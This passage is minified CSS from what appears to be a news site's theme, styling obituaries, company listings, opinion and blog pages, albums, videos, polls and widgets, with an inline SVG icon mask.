img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.obituary .obituary-media{margin-bottom:20px}.obituary .inner-content .body,.obituary .inner-content .summary{text-align:center}.obituary .inner-content-title{border-style:none}.obituary .inner-content-title .title{font-size:4.8rem;text-align:center}.obituary .inner-content-title .subtitle{color:#000!important;text-align:center}.obituary .inner-content .summary{font-size:2.2rem}.obituary .inner-content .body{font-size:1.6rem}.obituary .inner-content .date-container{font-family:"IBM Plex Sans",sans-serif;font-size:1.4rem;text-transform:uppercase}.obituary .inner-content .custom-button.button-location{color:#777}.obituary .inner-content .custom-button.button-location:hover{color:#8A7272}.obituary .inner-content .summary,.obituary .inner-content .body,.obituary .inner-content .date-container{text-align:center}.obituary .inner-content .content-info{display:none}.obituary .inner-content .content-info-metadata{display:none}.obituary .inner-content .content-utilities{display:none}.obituary .obituary-media .photo-subtitle{display:none}.obituary .location{margin-top:20px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap;font-family:"IBM Plex Sans",sans-serif}.obituary .location div{flex:2 1 auto;flex-basis:50%;padding:0 10px;margin-top:15px}.obituary .onm-button{padding:10px;color:#fff;border-radius:5px}.obituary i.fa{margin-right:5px}.obituary.onm-new .religion-cross{float:left}.obituary .inner-content .religion-cross{margin-bottom:20px}.obituary .religion-cross{margin:0 auto;height:100px;width:100px}.obituary .religion-cross .axis{position:absolute;width:100px;height:100px}.obituary .religion-cross .vertical{background-color:#dadada;position:relative;left:45px;width:5px;height:100%}.obituary .religion-cross .horizontal{background-color:#dadada;bottom:65px;height:5px;left:22.5px;position:relative;width:50%}.onm-new.company{border:1px solid rgb(0 0 0 / .1);min-height:300px;padding-bottom:0;position:relative;text-align:center;width:100%}.onm-new.company .company-data{display:flex;flex-direction:column;padding:15px}.onm-new.company .sector{color:#fff;font-size:1.12rem;font-weight:700;margin-top:15px;padding:5px;text-transform:uppercase}.onm-new.company .social-media{border-top:1px solid rgb(0 0 0 / .1);display:flex;flex-wrap:wrap;justify-content:center;margin:0;padding:0}.onm-new.company .social-media li{display:inline-flex}.onm-new.company .social-media li a{min-width:32px;padding:10px}.onm-new.company .social-media i{color:#000;font-size:1.2rem}.onm-new.company .social-media a:hover i{color:var(--site-color)}.onm-new.company .company-media{border-bottom:1px solid rgb(0 0 0 / 10%);margin-bottom:15px;overflow:hidden}.onm-new.company .company-media figure img{aspect-ratio:16/9;object-fit:contain;padding:20px 30px}.frontpage-company form{margin-top:20px;width:100%}.frontpage-company .row{display:block;width:calc(100% + 30px)}.frontpage-company .search{display:flex;justify-content:center;margin:0 auto}.frontpage-company .autocomplete-result-list{visibility:hidden}.frontpage-company [data-position=below] .autocomplete-result-list{margin-top:-8px;padding-bottom:0}.frontpage-company .search select{background:#fff;border:1px solid #c3c3c3;border-radius:5px;margin-left:10px;outline:none;width:20%}.frontpage-company .search [type='submit']{color:#fff;text-transform:uppercase}.frontpage-company .search-input{background:#fff;border:1px solid #c3c3c3;border-radius:10px;padding:10px;width:50%}.frontpage-company .search-input input[name='title']{border:none;outline:none;width:90%}.frontpage-company .company-items{display:flex;flex-flow:wrap row;justify-content:space-evenly;margin-top:40px}.frontpage-company .company-item{border:none;min-width:290px;position:relative;text-align:center}.frontpage-company .company-item .address{margin-top:10px}.inner-content.company .sector{border-radius:5px;color:#fff;margin-bottom:20px;padding:10px;text-align:left;text-transform:uppercase;width:fit-content}.column-company{text-align:center}.inner-content.company .map iframe{margin-top:20px;width:100%}.column-company{border:1px solid #eaeaea;padding:15px}.column-company .header-title{flex:1 0 100%;font-size:15px;font-weight:700;text-align:center;text-transform:uppercase}.column-company .logo img{height:auto;max-height:150px;max-width:200px;object-fit:contain;padding:20px;width:100%}.column-company .btn{align-items:center;display:inline-table;flex:1 0 auto;font-size:1.2rem;justify-content:center;margin:0 1px 1px 0;position:relative;text-transform:uppercase}.column-company .btn.btn-phone{background-color:#1da1f2}.column-company .btn.btn-whatsapp{background-color:#25d366}.column-company .btn.btn-twitter .fa{color:#000}.column-company .btn.btn-bluesky .fa{color:#1185fe}.column-company .btn.btn-facebook .fa{color:#1877f2}.column-company .btn.btn-instagram .fa{color:#e1306c}.column-company .btn.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.column-company .btn.btn-light:hover{background-color:#e2e6ea;border-color:#dae0e5;color:#212529}.column-company .btn.bg-site-color,.column-company .btn.bg-site-color *{color:#fff}.column-company .fa{margin-right:5px}.column-company .company-contact-data{display:flex;flex-wrap:wrap;justify-content:stretch;margin-bottom:15px;padding:0}.column-company .company-contact-data:last-child{margin-bottom:0}.column-company .company-info{border-top:1px solid #eaeaea;margin-top:15px;padding-top:15px}.column-company .company-info-item{flex:1 0 100%;margin-bottom:10px;text-align:left}.column-company .company-info-item:last-child{margin-bottom:0}.column-company .company-contact-data.company-map iframe{margin-top:0;max-height:300px}.column-company .company-contact-data.timetable .timetable-day{align-items:flex-start;border-bottom:1px solid #eaeaea;display:flex;flex:1 0 100%;flex-wrap:wrap;margin-bottom:5px;padding-bottom:5px}.column-company .company-contact-data.timetable .timetable-day:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.column-company .company-contact-data.timetable .timetable-day .timetable-day-label{flex:0 1 30%;text-align:left}.column-company .company-contact-data.timetable .timetable-day .schedule{flex:1 1 70%;justify-self:flex-end;text-align:right}.column-company .company-contact-data.timetable .timetable-day .schedule:first-letter{text-transform:uppercase}.opinion-page .header-section{background-color:rgb(255 255 255 / .25);margin-bottom:15px;padding-left:15px;position:relative}.opinion-page .widget-journalists{background-color:#f2f2f2;border-bottom:1px solid #f5f5f5;margin-bottom:15px;padding:0;text-align:center}.opinion-page .author-photo{position:relative;text-align:center;z-index:1}.opinion-page .author-photo figure a:before{display:none}.opinion-page .author-image{border-radius:100%;margin:0 auto 10px auto;max-width:100%;overflow:hidden;text-align:center;width:110px}.opinion-page .inner-content .author-image{margin-bottom:0;width:100%}.opinion-page .opinion-tools{color:#3b3b3b;font-family:"IBM Plex Sans",sans-serif;font-size:.85em;text-transform:uppercase}.opinion-page .opinion-item{border-bottom:1px solid rgb(59 59 59 / .11);display:inline-block;margin-bottom:15px;padding-bottom:10px;padding-top:10px;width:100%}.opinion-page .opinion-item .opinion-item{border-bottom-style:none;margin:0;padding:0}.opinion-page .opinion-item .article-media{float:left;margin-right:2%;max-width:34%}.opinion-page .content-hour{display:none}.opinion-page .author .author-image{float:left;margin-bottom:5px;margin-right:10px}.opinion-list .opinion-element .content-info{color:#555;font-family:"IBM Plex Sans",sans-serif;font-size:.85em;font-weight:400;margin-bottom:15px}.opinion-page .author .pretitle{color:#999;font-size:1.1em}.opinion-page .author .opinion-author-name{font-size:2.1em;line-height:1.3em;margin-top:15px}.opinion-page .author .author-bio{margin:5px 0}.opinion-page .author .author-bio .opinion-author-name{color:#555;font-size:1.13em;margin-top:10px}.opinion-page .author .author-net{background-color:rgb(255 255 255 / .25);font-size:1.4em;margin-top:0;padding:2px}.opinion-author .opinions>div:nth-of-type(2n+1){clear:left}.opinion-page .opinion-list .opinion-item .title{font-size:1.8em;line-height:1.1em;margin-bottom:10px;margin-top:10px}.opinion-page .opinion-list .opinion-item .author-data .author-name{font-size:14px;text-transform:uppercase}.opinion-page.opinion-author .opinion-item{display:inline-flex;flex-wrap:nowrap;padding-top:0}.opinion-page.opinion-author .opinion-item figure{flex-basis:20%;margin-right:15px;max-width:20%;min-width:20%;width:20%}.opinion-page.opinion-author .opinion-item figure figcaption{display:none}.opinion-page.opinion-author .opinion-item .opinion-data{flex-basis:auto;flex-grow:2;margin:0;padding:0;text-align:left}.opinion-page.opinion-author .opinion-list .opinion-item .title{font-size:2rem;margin-bottom:10px;margin-top:0}.opinion-page.opinion-author .author{background-color:rgb(255 255 255 / .25);border-bottom:1px solid #f5f5f5;margin-bottom:20px;padding:10px 5px;text-align:center}.opinion-page.opinion-author .author .author-image{height:inherit;max-height:100%;max-width:100%;width:100%}.opinion-page.opinion-author .author .author-image img{max-width:40%}.opinion-page .author-text{color:#777;font:.9em "IBM Plex Sans",sans-serif}.opinion-page .author-text p{border-top:1px solid #f1f1f1;padding-left:5px;padding-top:5px}.inner-opinion .title{font-size:2.36em;margin-bottom:10px}.inner-opinion .opinion-data{margin-left:140px;margin-top:15px}.inner-opinion .opinion-data .author-name{margin-bottom:5px;margin-top:10px}.inner-opinion .opinion-data .opinion-author-name{font-size:1.1em;font-weight:700}.inner-opinion .author-container{float:left;margin-top:-10px;max-width:120px;overflow:hidden}.inner-opinion .author-container .author-net{background-color:rgb(255 255 255 / .25);padding:2px;text-align:center}.inner-opinion .summary{clear:left}.opinion .machine-related-contents{clear:both;margin-left:0;margin-right:0}.opinion-page .machine-related-contents .widget-content .onm-new .article-media figure.img-default{background-color:#aeaeae;max-height:200px;min-height:160px}.opinion .machine-related-contents .widget-content .onm-new .article-media:after{background-color:#fff0;border-top:none;color:rgb(0 0 0 / .1);content:"\f040";font:4rem "FontAwesome";left:5px;padding-left:5px;padding-right:5px;padding-top:0;right:5px;text-align:left}.opinion .machine-related-contents .widget-content .onm-new .article-data a{color:#2d2d2d}.opinion-page .opinion-element{display:inline-block;width:100%}.opinion-page .opinion-element .media-subtitle{display:none}.opinion-page .author-header .bg-gray{background-color:rgb(255 255 255 / .25);border:1px solid rgb(59 59 59 / .1);display:block;float:left;margin-bottom:15px;padding:0;width:100%}.opinion-page .author-header .helptext{background-color:rgb(255 255 255 / .25);color:#2d2d2d;font-weight:400;padding:5px 15px}.opinion-page .author-header .author-data{background-color:rgb(255 255 255 / .25);color:#2d2d2d;display:inline-block;float:left;font-family:"IBM Plex Sans",sans-serif;font-size:1.8em;padding:15px 15px 0;text-align:left}.opinion-page .author-header .author-data .author-name{clear:left;display:block;font:1em "IBM Plex Sans",sans-serif;margin:0;text-align:left;text-transform:uppercase}.opinion-page .author-header .author-data .author-info{clear:left;display:block;font-size:.8em;text-align:left}.opinion-page .author-header .author-avatar{display:inline-block;float:left;margin:0 15px 15px;position:relative}.opinion-page .author-header .author-image{height:90px;margin-bottom:0;margin-left:auto;margin-right:auto;overflow:hidden;padding-left:0;padding-right:0;text-align:center;width:90px}.opinion-page .author-header .author-net{background-color:rgb(255 255 255 / .5);border-top:1px solid rgb(0 0 0 / .07);clear:left;display:block;padding:5px 15px;text-align:left}.opinion-page .author-header .author-net a.custom-button{border-radius:50%;display:inline-block;font-size:1.2em;height:32px;line-height:32px;text-align:center;width:32px}.opinion-page .author-header .author-net a.custom-button:hover{background-color:#fff}.opinion-page.opinion-author .opinion-list .summary{display:none;text-align:left}.widget-author-more .opinion-avatar{float:left;height:48px;overflow:hidden;width:48px}.widget-author-more .item-data{font-size:15px;padding-left:10px}.widget-author-more .item-data span.title{display:block;font-size:1.2em;font-weight:700}.widget-author-more .item-data .content-info{display:block}.widget-author-more .item-data .author-name{color:#2d2d2d}.widget-author-more .item-data .summary{color:#444;display:block;font-size:.96em;font-weight:400;margin-bottom:0;margin-top:10px;padding-bottom:10px}.blogger{color:#333;margin-bottom:15px;min-height:100px}.blogger-container,.blog-frontpage .blogger{display:block;margin-bottom:15px;padding-top:10px}.blogger .blogger-image{position:relative;text-align:center;z-index:1}.blogger .author-image{border-radius:100%;float:left;margin:0 15px 10px auto;max-width:100%;overflow:hidden;text-align:center;width:100px}.blogger .author-image a:before{display:none}.blogger .blogger-data{display:inline-flex;flex-wrap:wrap;padding-bottom:20px}.blogger .bio{align-self:flex-start;flex-basis:100%;font:12px "IBM Plex Sans",sans-serif;margin-bottom:10px;margin-top:5px;text-transform:uppercase}.blogger .blog-data{flex-basis:100%}.blogger .name{align-self:flex-start;border-bottom:1px solid rgb(59 59 59 / .5);display:flex;flex-basis:100%;font-size:1.6rem;justify-content:space-between;padding-bottom:5px;text-transform:uppercase}.blogger .blogger-net{align-self:flex-end;flex-shrink:0}.blogger .blogger-net a{display:inline-block;min-width:32px;text-align:center}.blogger .title{clear:left;font-size:1.8em;line-height:1.1em;margin-bottom:10px;margin-top:10px}.author-blog .blogger{display:inline-flex;justify-content:flex-start;width:100%}.author-blog .blogger .author-image{align-self:flex-start;flex-basis:100px;float:none;margin:0 15px 0 0;max-width:100px;min-width:100px;width:100px}.author-blog .blogger .blogger-data{align-items:flex-start;align-self:flex-start;flex-basis:100%}.author-blog .blogger .name .author-name{font-size:2.8rem;margin-bottom:0;margin-top:0}.author-blog .blogger-text{font:700 1.1em "IBM Plex Sans",sans-serif;padding:20px}.author-blog .author-data .blogger-text{display:none}.author-blog .blog-list>div:nth-of-type(2n+1){clear:left}.author-blog .blog-media{align-self:flex-start;flex-basis:20%;min-width:20%;margin-right:15px;max-width:20%;width:20%}.author-blog .blog-media figcaption{display:none}.author-blog .opinion-element .title{font-size:2rem;margin-bottom:10px;margin-top:0}.author-blog .blog-item .blog-data .summary{display:none}.blog-list .blog-tools{color:#3b3b3b;font:400 .85em "IBM Plex Sans",sans-serif;margin-bottom:10px;text-transform:uppercase}.blog-list .onm-new.blog-item{border-bottom:1px solid #ebebeb;display:inline-flex}.author-blog .inner-content .content-utilities.statics{border-bottom:1px solid rgb(0 0 0 / .07);margin-left:0;margin-right:0;padding-right:0;position:relative}.inner-blog .inner-content .content-info .content-time{color:#2d2d2d;display:block;float:left;font:1em "IBM Plex Sans",sans-serif}.album-page .album-content{margin-top:15px;text-align:center}.album-page .album-content>.title{color:#2d2d2d;font-size:3em}.inner-content .wrapper-slider{margin-top:20px}.inner-content .slider{position:relative}.inner-content .article-info{display:block}.album-media{overflow:hidden;position:relative}.album-media .play-button{pointer-events:none}.album-page .album-main .album-media figure{max-height:500px;overflow:hidden}.album-page .album-main .title{margin:15px 0}.album-page .album-date{display:none}.album-list .album-data{background-color:transparent!important;bottom:0;left:0;margin-bottom:0;padding:10px 59px 10px 10px;pointer-events:none;position:absolute;right:0;z-index:1}.album-list .album-data .title{margin:10px 0 0;position:relative;z-index:2}.album-list .album-data:after{bottom:0;content:"";left:0;opacity:.8;pointer-events:none;position:absolute;right:0;top:0;z-index:0}.album-list .album-data .subtitle{background-color:#fff!important;color:inherit;display:inline-block;font-size:.7em;font-weight:700;margin:0;padding:3px 5px;position:relative;text-transform:uppercase;z-index:1}.album-page .album-list{margin-top:20px}.album-page .album-list .album-item{margin-bottom:20px}.album-page .album-list .album-item>div{overflow:hidden;position:relative}.album-page .album-list .album-item:nth-child(odd){clear:left}.album-page .album-list .album-item:nth-child(even){clear:right}.album-list .album-item figure{background-color:#fff;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.album-list .album-item:nth-child(-n+2) figure{padding-bottom:75%}.album-list .album-item figure>a{background-color:#3b3b3b;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0}.album-list .album-item figure img{height:100%;max-height:100%;object-fit:cover}.album-page .album-list .album-item .title{color:#fff;font-size:1.5em;line-height:1.1;margin:10px auto 5px;position:relative;z-index:1}.album-page .album-list .album-item .title a{color:#fff}.inner-content .album-thumbs .carousel-thumbs{margin-bottom:40px;margin-top:10px}.inner-content .album-thumbs .carousel-thumbs .owl-stage-outer{padding:0 48px}.inner-content .album-thumbs .thumb{cursor:pointer;padding-bottom:0}.inner-content .album-thumbs .owl-carousel .owl-stage-outer .thumb figure img{object-fit:cover}.inner-content .carousel-indicators{background-color:#353535;bottom:auto;top:5px}.inner-content .carousel-numbers{color:#252525;font-size:.9em;font-weight:700;text-align:center}.inner-content .album-thumbs .carousel-control{background-image:none;bottom:inherit;opacity:.9;top:0;z-index:99}.inner-content .album-thumbs .carousel-control.left{left:5px}.inner-content .album-thumbs .carousel-control.right{right:5px}.inner-content .album-thumbs .carousel-control .fa{color:#252525}.inner-content .wrapper-slider .owl-carousel .owl-item .carousel-caption{background-color:#fff0;display:block;margin:0;padding:0;position:static}.inner-content .wrapper-slider .owl-carousel .owl-item .carousel-caption .article-data .title a{overflow:hidden;text-decoration:underline;margin:0 .25em;color:var(--site-color)}.inner-content .wrapper-slider .owl-carousel .owl-item .carousel-caption .article-data .title a:hover{color:#919191;--bs-nav-link-hover-color:#919191;fill:#919191;text-decoration:none}.inner-content .album-thumbs{height:100px;margin-bottom:1.5em;margin-top:.5em;width:100%}.inner-content .album-page .owl-carousel .owl-stage-outer .item-thumb figure img{left:0;min-width:100%;object-fit:cover}.inner-content .album-thumbs figure.loaded,.inner-content .album-thumbs .cloned figure{opacity:1}.inner-content .album-thumbs .owl-controls{margin-top:0!important;top:0!important}.inner-content .album-thumbs .owl-nav i{position:relative;top:50%;transform:translateY(-50%)}.inner-content .album-thumbs .owl-prev{background-color:#fff!important;height:100%;left:0;line-height:12px}.inner-content .album-thumbs .owl-next{background-color:#fff!important;height:100%;line-height:12px;right:0}.inner-content .owl-carousel .owl-stage-outer{height:auto;min-height:inherit}.inner-content .wrapper-slider .owl-controls{top:50%}.inner-content .owl-carousel .owl-prev,.inner-content .owl-carousel .owl-next{background-color:rgb(255 255 255 / .5);border-radius:0;line-height:48px;text-align:center}.inner-content .owl-carousel .owl-prev{left:0}.inner-content .owl-carousel .owl-next{right:0}.inner-content .owl-carousel .owl-prev i,.inner-content .owl-carousel .owl-next i{color:#2d2d2d;font-size:2em;line-height:48px}.inner-content .owl-carousel .owl-item{min-height:unset}.inner-content .owl-carousel .owl-stage-outer figure{height:0;max-height:0;overflow:hidden;padding-bottom:max(48px, 56.25%);position:relative}.inner-content .owl-carousel .owl-stage-outer figure img{height:100%;left:0;max-height:100%;min-width:100%;object-fit:contain;position:absolute;top:0}.inner-content .wrapper-slider .article-data .title{color:#2d2d2d;font-size:18px;font-style:normal;font-weight:400;line-height:1.2em;padding:1% 12%;text-align:center}.inner-content .owl-carousel{margin-bottom:32px;overflow:visible}.inner-content .owl-dots{bottom:-32px;line-height:32px;position:absolute;z-index:1}.inner-content .owl-dot{background-color:#dbdbdb}.inner-content .owl-dot.active{background-color:#2d2d2d}.inner-content .share-buttons-list{display:none;margin:0;padding:5px 0}.album-page .horizontal-tools .print,.video-page .horizontal-tools .print,.poll-page .horizontal-tools .print{display:none}.video-frontpage .player{position:relative}.video-inner.inner-content .video-content{background-color:rgb(59 59 59 / .1);display:inline-block;padding:4rem 10px 10px;position:relative;width:100%}.video-inner.inner-content .video-content .subtitle{display:inline-block;font-size:1.4rem;left:0;line-height:2rem;margin:0;max-width:100%;overflow:hidden;padding:5px;position:absolute;top:0;white-space:nowrap}.video-inner.inner-content .video-content .subtitle:hover{opacity:.8}.video-page .inner-content .article-info{display:block}.video-page .video-date{color:gray;float:right;font-size:12px;font-weight:700;line-height:1.5;text-align:left}.video-list .widget-header{margin-bottom:20px}.video-list .video-item>.video-thumb{margin-bottom:15px;padding-bottom:5px}.video-list .video-item>.video-thumb figure{border:10px solid rgb(255 255 255 / .5);box-shadow:0 10px 10px -5px rgb(0 0 0 / .15);height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.video-list .video-item>.video-thumb figure:hover{box-shadow:0 10px 20px rgb(0 0 0 / .3)}.video-list .video-item>.video-thumb figure img{height:100%;max-height:100%;object-fit:cover}.video-list .video-item>.video-thumb figure a{bottom:0;left:0;position:absolute;right:0;top:0}.video-page .video-list .title a:hover{color:#2d2d2d}.video-list .video-item .play-button{background:#fff0;border-radius:50%;bottom:inherit;height:100px;left:50%;margin-left:-50px;margin-top:-50px;right:inherit;top:50%;width:100px}.video-list .video-item .play-button .fa{color:#fff;font-size:3rem;line-height:100px;text-shadow:0 0 30px #2d2d2d}.video-list .video-item .play-button .fa-play-circle-o:before{content:"\f04b"}.video-list .video-item .video-data{margin-top:10px}.video-list .video-item .video-info{display:inline-block;float:left;font-family:"IBM Plex Sans",sans-serif;position:absolute;top:0}.video-list .video-item .video-info .video-category{background-color:#fff!important;font:700 .7em "IBM Plex Sans",sans-serif;left:12px;padding:3px 5px;position:absolute;text-transform:uppercase;top:12px;z-index:1}.video-page .video-list .video-item .title{clear:left;font-size:1.42em}.video-page .video-list .video-item:nth-child(even){clear:right}.video-page .video-list .video-item:nth-child(odd){clear:left}.video-page .video-list .item-video{border:1px solid #e0e0e0;border-radius:5px;margin-bottom:20px;overflow:hidden;padding:10px}.horizontal-tools .print{display:none}.fa-bluesky:before{mask:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M111.8 62.2C170.2 105.9 233 194.7 256 242.4c23-47.6 85.8-136.4 144.2-180.2c42.1-31.6 110.3-56 110.3 21.8c0 15.5-8.9 130.5-14.1 149.2C478.2 298 412 314.6 353.1 304.5c102.9 17.5 129.1 75.5 72.5 133.5c-107.4 110.2-154.3-27.6-166.3-62.9l0 0c-1.7-4.9-2.6-7.8-3.3-7.8s-1.6 3-3.3 7.8l0 0c-12 35.3-59 173.1-166.3 62.9c-56.5-58-30.4-116 72.5-133.5C100 314.6 33.8 298 15.7 233.1C10.4 214.4 1.5 99.4 1.5 83.9c0-77.8 68.2-53.4 110.3-21.8z"/></svg>') no-repeat center center;mask-size:contain}.poll-page .poll-inner .title{font-size:2em}.poll-page .other-polls .subtitle{font-size:18px;line-height:1.2em;margin-bottom:5px}.poll-page .other-polls .content{border-bottom:1px solid #e0e0e0;margin:10px 0}.poll-page .other-polls .content-title{font:400 1.2em "Merriweather",Georgia,serif;line-height:1.6;margin:0 auto 10px}.poll-page .poll-item .button-submit{background-color:rgb(255 255 255 / .25);color:#333;margin-bottom:10px;padding:5px 20px}.poll-page .poll-items-box{font-family:"Merriweather",Georgia,serif;font-weight:400;padding-bottom:5px}.inner-msg{font:400 2em "Merriweather",Georgia,serif;margin-bottom:15px;margin-right:0;text-align:center}.poll-page .poll-element,.poll-inner .poll-data{border:1px solid rgb(59 59 59 / .1);border-radius:4px;margin-bottom:20px;padding:15px}.graph{height:auto;padding-bottom:20px}.progress{background-color:rgb(59 59 59 / .2);border-bottom:1px solid #fff;border-radius:0;bottom:0;box-shadow:none;display:block;font-size:1em;height:2px;left:0;line-height:24px;margin:0;overflow:visible;position:absolute;right:0;vertical-align:bottom;width:100%;z-index:-5}.graph .response{background-color:#fff0;border:1px solid #fff;display:block;margin:0;min-width:100%;padding:0;position:relative}.graph .response>div:first-of-type{color:#3b3b3b;text-shadow:none}.graph .response>div{display:flex;font-style:normal;justify-content:space-between;line-height:1.3;text-shadow:none;width:100%}.graph .response>div>span{align-items:center;display:flex;flex:0 0 auto;font-style:normal;justify-content:center;line-height:1.3;min-height:48px;order:13;position:static;text-align:center}.graph .response>div>span:first-of-type:not(.label){flex:0 1 32px;min-width:32px;order:1}.graph .response>div>span input{cursor:pointer;margin:0}.graph .response>div>label{align-items:center;display:flex;flex:2 1 auto;margin:0;order:2;padding:10px 0;word-break:break-word}.graph .label{bottom:0;font-family:'IBM Plex Sans',sans-serif;font-size:.9em;font-style:normal;font-weight:400;left:auto!important;line-height:48px;padding:0 10px;position:absolute;right:0;text-align:right;top:0;width:auto!important}.graph .bar{background-color:#999;border-radius:2px;color:#fff;float:left;height:4px;margin-top:-1px;text-align:center;width:1px}.poll .submit-button{font-family:"IBM Plex Sans",sans-serif;margin-right:0;margin-top:15px}.poll .submit-button .btn{margin-bottom:0;padding-bottom:10px;padding-top:10px;text-transform:uppercase!important}.inner-content .inner-msg{font-family:"IBM Plex Sans",sans-serif;font-size:1.2em;text-align:right}.home .onm-new.image-top-left.onm-content-letter{border:1px solid rgb(0 0 0 / .1);flex-wrap:wrap;padding:15px}.home .onm-new.image-top-left.onm-content-letter .title{font-size:2rem}.home .onm-new.image-top-left.onm-content-letter .pretitle{font:700 1.12rem 'IBM Plex Sans',sans-serif;text-transform:uppercase}.other-letters .content{border-bottom:1px solid rgb(59 59 59 / .07);padding:15px 0}.other-letters .content-title{font-family:"Merriweather",Georgia,serif;font-size:1.3em;font-weight:400;line-height:1.4;margin-bottom:10px}.other-letters .letter-info{color:#2d2d2d;font-size:.9em;font-weight:700;line-height:1.5;margin-bottom:5px;text-align:left}.letter-page .content-time,.other-letters .content-time{display:inline}.area-submit{text-align:center}.letter-inner .content-info{width:100%}.letter-inner.inner-content .content-utilities{margin:auto;padding-right:0}.tag-index-list{background-color:rgb(255 255 255 / .25);border:1px solid rgb(0 0 0 / .1);border-top:6px solid #3b3b3b!important;list-style:none;margin-bottom:30px;padding:0;text-align:center}.tag-index-list li{margin:0}.tag-index-list li a{display:block;line-height:32px;min-width:32px;padding-bottom:5px;padding-top:5px}.tag-index-list li a:hover{background-color:rgb(0 0 0 / .07);color:#2d2d2d}.tag-index-item{color:#2d2d2d;display:inline-block;font-size:120%;font-weight:700;list-style:none;margin-right:10px;text-transform:uppercase}.tag-index-item-active{color:#2d2d2d}.tag-index-item:not(.tag-index-item-active){pointer-events:none}.tag-index-item:not(.tag-index-item-active) a{opacity:.25}.tag-list{column-count:5;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;column-rule:1px inset rgb(0 0 0 / .1);list-style:none;margin-left:0;padding-left:0}.tag-list-item{list-style:none;margin-left:0}.tag-list-item-header{border-bottom:1px solid rgb(0 0 0 / .1);border-top:6px solid #3b3b3b!important;color:#3b3b3b;font-size:24px;font-weight:700;line-height:48px;margin:0 0 15px;padding:0 10px;position:relative;text-transform:uppercase}.tag-list-item-header:after{bottom:-12px;color:rgb(0 0 0 / .1);content:"\f0d7";display:block;font:16px "FontAwesome";position:absolute;right:0;width:16px}.tag-list ul{list-style:none;padding:0}.tag-list ul li{font-size:13px;letter-spacing:.01em;text-transform:capitalize}.tag-list ul li:last-child{margin-bottom:30px}.tag-list ul li a{color:#2d2d2d;display:block;padding:5px 10px}.tag-list ul li a:hover{background-color:rgb(0 0 0 / .07);color:#2d2d2d}@media (max-width:768px){.tag-list{column-count:3}.inner-content .content-utilities .sharrre-tools .sticky-title{display:none}}@media (max-width:480px){.tag-list{column-count:2}}.widget{margin-bottom:15px;padding:0;position:relative}.last-column .widget:first-of-type{margin-top:0}.widget-header{background-color:#fff0;font-size:1em;line-height:42px;margin-bottom:15px;padding:0}.widget-content{display:inline-block;max-width:100%;overflow:hidden;width:100%}.widget-content a{color:#2d2d2d}.widget-content ul{display:inline-block;list-style:none;margin:0;padding-left:0;width:100%}.widget-content ul li{border-bottom:1px solid rgb(0 0 0 / .05);margin-bottom:0;margin-top:0;padding:15px;position:relative}.widget-content .title{margin-bottom:10px;margin-top:0}.widget .nav-tabs{border:0;border-bottom:1px solid rgb(0 0 0 / .1);display:block;font-family:"IBM Plex Sans",sans-serif;margin:-1px 0 0;padding:0;text-align:center;text-transform:uppercase}.widget .nav-tabs li{border-bottom:0;margin-bottom:-1px;padding-bottom:0;padding-top:0}.widget .nav-tabs li:hover{background-color:rgb(0 0 0 / .07)}.widget .nav>li>a{background-color:transparent!important;color:#999;padding:0}.widget .nav-tabs>li>a{background-color:#fff0;border:none!important;border-radius:0;color:#fff;font-size:.9em;line-height:1.42857143;margin-right:0;padding:10px 10px}.widget .nav-tabs>li>a:hover{background-color:#fff0;border-style:none}.widget .nav-tabs>li>a span{border-bottom:none;color:#999}.widget .nav-tabs>li>a span:hover{opacity:1}.widget .nav-tabs li.active{background-color:rgb(0 0 0 / .07);border-style:none}.widget .nav-tabs>li.active>a span{color:#2d2d2d}.widget .widget-play-button{left:50%;position:absolute;top:50%}.widget-content ul li.first-article .article-media figure>a:hover .widget-play-button .fa-stack{color:#fff}.widget-content ul li.first-article .article-media figure>a:hover .widget-play-button .fa-play{color:#2d2d2d}.widget .widget-play-button span{margin-left:0;margin-right:0;padding-left:0;padding-right:0;pointer-events:none}.widget .widget-play-button .fa-stack{color:#fff;margin-left:-1em;margin-top:-1em}.widget .widget-play-button .fa-play{color:#2d2d2d;font-size:.7em}.widget-button{background-color:#c9c9c9;font-weight:700;margin:20px auto;padding:10px 20px;text-align:right;text-transform:uppercase}.widget-button a{color:#353535;cursor:pointer}.widget-button a:hover{color:#101010}.widget-opinion-author-list .widget-header{margin-bottom:15px}.widget-all-headlines{margin:20px 0}.widget-all-headlines .more-news{display:flex;flex-wrap:wrap}.widget-all-headlines .more-news .more-news-section{flex:0 0 auto}.widget-all-headlines .block-title{border-bottom:3px solid #3b3b3b!important;float:none;font:700 1em/42px "IBM Plex Sans",sans-serif;height:42px;overflow:hidden;padding:0;position:relative;text-align:center;text-transform:uppercase}.widget-all-headlines .block-title a{border-bottom:none;color:#2d2d2d;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget-all-headlines .data-title{font:400 1.4rem/1.2 "Merriweather",Georgia,serif;text-align:left}.widget-all-headlines .first .data-title{padding-top:10px}.widget-all-headlines .more-news .more-news-section .more-news-section-links li{padding:15px 0}.widget-carousel-photo-news .widget-content{border:1px solid #eaeaea}.widget-carousel-photo-news .carousel-control{background-image:none;bottom:unset;color:#fff;opacity:1;text-shadow:0 5px 20px rgb(0 0 0 / 60%);top:40%}.widget-carousel-photo-news .onm-new{margin-bottom:0;padding:15px}.widget-carousel-photo-news .onm-new .article-media{background-color:#fff0}.widget-carousel-photo-news .onm-new .article-media .capture{text-align:center}.widget-carousel-photo-news .onm-new .article-media .capture a{display:inline-block;margin:auto}.widget-carousel-photo-news .onm-new .article-media .capture img{max-height:480px;object-fit:contain}.widget-videos .widget-header .title{font:700 1em/48px "IBM Plex Sans",sans-serif;margin:0}.widget-weather .weather-carousel{color:#555;float:left;text-align:center}.widget-weather .graph{float:left;margin-top:0;padding-bottom:0;text-align:left}.widget-weather img{max-height:80px}.widget-weather .conditions{color:#333}.widget-weather .weather-place{color:#333;font-size:17px;line-height:1}.widget-weather .weather-temperature{color:#111;font-size:32px;font-weight:400;white-space:nowrap}.widget-weather 